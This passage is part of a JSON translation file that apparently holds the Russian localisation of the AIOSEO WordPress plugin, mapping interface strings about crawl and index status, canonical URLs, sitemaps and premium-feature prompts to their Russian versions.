\u0432\u0440\u0435\u043c\u044f, \u043a\u043e\u0433\u0434\u0430 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0439 Googlebot \u0432 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0440\u0430\u0437 \u043f\u043e\u0441\u0435\u0449\u0430\u043b \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043b \u0435\u0451."],"Soft 404":["\u041c\u044f\u0433\u043a\u0430\u044f 404"],"Shows the canonical URL specified by you (the website owner). Canonical URLs help indicate the preferred version of a page, especially for duplicate content.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 (\u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u043c \u0441\u0430\u0439\u0442\u0430). \u041a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 URL \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u0434\u043b\u044f \u0434\u0443\u0431\u043b\u0438\u0440\u0443\u044e\u0449\u0435\u0433\u043e\u0441\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430."],"Server error (5xx)":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0430 (5xx)"],"Reveals the canonical URL chosen by Googlebot. Sometimes, Googlebot may select a different canonical URL than the user-declared one.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL, \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u043e\u0431\u043e\u0442\u043e\u043c Googlebot. \u0418\u043d\u043e\u0433\u0434\u0430 Googlebot \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u043e\u0439 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL, \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u043e\u0442 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c."],"Redirection error":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Not found (404)":["\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e (404)"],"Never":["\u041d\u0438\u043a\u043e\u0433\u0434\u0430"],"Mobile user agent":["\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442"],"Invalid URL":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 URL"],"Internal error":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u044f\u044f \u043e\u0448\u0438\u0431\u043a\u0430"],"Indicates whether Google successfully fetched the page during its last visit.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043b\u0438 Google \u0438\u0437\u0432\u043b\u0451\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0433\u043e \u043f\u043e\u0441\u0435\u0449\u0435\u043d\u0438\u044f."],"Indicates whether Google crawled the page as a mobile or desktop user agent. This is important because Google uses mobile-first indexing for most websites.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u043b \u043b\u0438 Google \u043e\u0431\u0445\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u043b\u0438 \u0434\u0435\u0441\u043a\u0442\u043e\u043f\u043d\u043e\u0433\u043e \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442\u0430. \u042d\u0442\u043e \u0432\u0430\u0436\u043d\u043e, \u043f\u043e\u0442\u043e\u043c\u0443 \u0447\u0442\u043e Google \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0430 \u0441\u0430\u0439\u0442\u043e\u0432."],"Indicates the index status of the page in Search Statistics. This is the verdict result for the analysis.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0441\u0442\u0430\u0442\u0443\u0441 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0435 \u043f\u043e\u0438\u0441\u043a\u0430. \u042d\u0442\u043e \u0438\u0442\u043e\u0433\u043e\u0432\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u0430\u043d\u0430\u043b\u0438\u0437\u0430."],"Indexing Allowed?":["\u0418\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0430?"],"Indexing allowed":["\u0418\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0430"],"Indexed":["\u041f\u0440\u043e\u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d"],"Headline Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Enter a custom field\/taxonomy name...":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435\/\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438..."],"Desktop user agent":["\u0414\u0435\u0441\u043a\u0442\u043e\u043f\u043d\u044b\u0439 \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442"],"Blocked due to unauthorized request (401)":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0438\u0437-\u0437\u0430 \u043d\u0435\u0441\u0430\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430 (401)"],"Blocked due to other 4xx issue (not 403, 404)":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0438\u0437-\u0437\u0430 \u0434\u0440\u0443\u0433\u043e\u0439 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b 4xx (\u043d\u0435 403 \u0438\u043b\u0438 404)"],"Blocked due to access forbidden (403)":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0438\u0437-\u0437\u0430 \u0437\u0430\u043f\u0440\u0435\u0442\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 (403)"],"Blocked by robots.txt":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e robots.txt"],"It looks like you haven't selected any post types yet!":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u044b \u0435\u0449\u0451 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u043d\u0438 \u043e\u0434\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439!"],"For some crawlers, encountering conflicting \"Crawl-delay\" might lead to unpredictable behavior.":["\u0421\u0442\u043e\u043b\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0441 \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0443\u044e\u0449\u0435\u0439 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u043e\u0439 \u043e\u0431\u0445\u043e\u0434\u0430 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043d\u0435\u043f\u0440\u0435\u0434\u0441\u043a\u0430\u0437\u0443\u0435\u043c\u043e\u043c\u0443 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044e \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0441\u043a\u0430\u043d\u0435\u0440\u043e\u0432."],"Enable Post Types":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Crawl-delay must be a number starting from 1.":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 \u043e\u0431\u0445\u043e\u0434\u0430 \u0434\u043e\u043b\u0436\u043d\u043e \u0432\u044b\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0447\u0438\u0441\u043b\u043e\u043c, \u043d\u0435 \u043c\u0435\u043d\u0435\u0435 1."],"Video Sitemaps is a %1$s Feature":["\u041a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Unlock Video Sitemaps":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Unlock SEO Revisions":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO"],"Unlock Search Statistics":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u0430"],"Unlock Schema Markup Generator":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438"],"Unlock Schema Generator":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema"],"Unlock Redirects":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Unlock Post Tracking":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Unlock News Sitemaps":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439"],"Unlock Local SEO":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO"],"Unlock Link Assistant":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Unlock Keyword Tracking":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Unlock Image SEO":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Unlock Custom Taxonomies":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Unlock Custom Fields":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f"],"Unlock Breadcrumb Templates":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0448\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Unlock All Features":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"Unlock Access Control":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"This is a %1$s Feature":["\u042d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"The Video Sitemap generates an XML Sitemap for video content on your site. Search engines use this information to display rich snippet information in search results.":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e\u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u044d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"The Google News Sitemap lets you control which content you submit to Google News and only contains articles that were published in the last 48 hours.":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f Google \u041d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u043a\u0430\u043a\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432 Google \u041d\u043e\u0432\u043e\u0441\u0442\u0438, \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0430\u0442\u044c\u0438, \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 48 \u0447\u0430\u0441\u043e\u0432."],"Taxonomy Columns is a %1$s feature. %2$s":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"SEO Revisions is a %1$s Feature":["\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Search Statistics is a %1$s Feature":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Schema Markup Generator is a %1$s Feature":["\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 Schema \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Schema Generator is a %1$s Feature":["\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Redirects is a PRO Feature":["\u041f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f - \u044d\u0442\u043e PRO-\u0444\u0443\u043d\u043a\u0446\u0438\u044f"],"Priority Score is a %1$s feature. %2$s":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430\u00a0\u2013 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Post Tracking is a %1$s Feature":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Outbound Suggestions":["\u0418\u0441\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Our Redirection Manager lets you easily create and manage redirects for broken links to avoid confusing search engines and users and prevents losing backlinks.":["\u041c\u0435\u043d\u0435\u0434\u0436\u0435\u0440 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0438 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c \u0432 \u0437\u0430\u0431\u043b\u0443\u0436\u0434\u0435\u043d\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0430\u0435\u0442 \u043f\u043e\u0442\u0435\u0440\u044e \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"News Sitemaps is a %1$s Feature":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Mark as Cornerstone":["\u041e\u0442\u043c\u0435\u0442\u0438\u0442\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"Local SEO is a %1$s Feature":["\u041b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO\u00a0\u2013 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Local Business schema markup informs Google about your business details like name, address, phone number, hours, and price range, which can appear in a Knowledge Graph card or business carousel.":["Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430 \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430 \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 Google \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0438\u043c\u044f, \u0430\u0434\u0440\u0435\u0441, \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u0438 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d \u0446\u0435\u043d, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0435 \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0438\u043b\u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438."],"Link Assistant is a %1$s Feature":["\u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Keyword Tracking is a %1$s Feature":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"internal linking recommendations in Link Assistant.":["\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0439 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0435 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c."],"IndexNow is a %1$s feature. %2$s":["IndexNow\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Inbound Suggestions":["\u0412\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"In order to submit a News Sitemap to Google, you must have added your site to Google\u2019s Publisher Center and had it approved.":["\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0432 Google \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0432\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0426\u0435\u043d\u0442\u0440 \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 Google \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0435\u0433\u043e \u043e\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0435."],"Image SEO is a %1$s Feature":["SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Default Term Image Source is a %1$s feature. %2$s":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u043e\u043c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Default Taxonomy Object Types is a %1$s feature. %2$s":["\u0422\u0438\u043f\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Dashboard Widgets is a %1$s feature. %2$s":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b \u043a\u043e\u043d\u0441\u043e\u043b\u0438\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Custom Taxonomy Support is a %1$s Feature":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Custom Fields is a %1$s Feature":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Count":["\u041a\u043e\u043b-\u0432\u043e"],"Cornerstone content refers to the most  important and informative articles or pages on your website that serve as the foundation for your content strategy. AIOSEO uses cornerstone content for":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u2014 \u044d\u0442\u043e \u0441\u0430\u043c\u044b\u0435 \u0432\u0430\u0436\u043d\u044b\u0435 \u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u043b\u0443\u0436\u0430\u0442 \u043e\u0441\u043d\u043e\u0432\u043e\u0439 \u0432\u0430\u0448\u0435\u0439 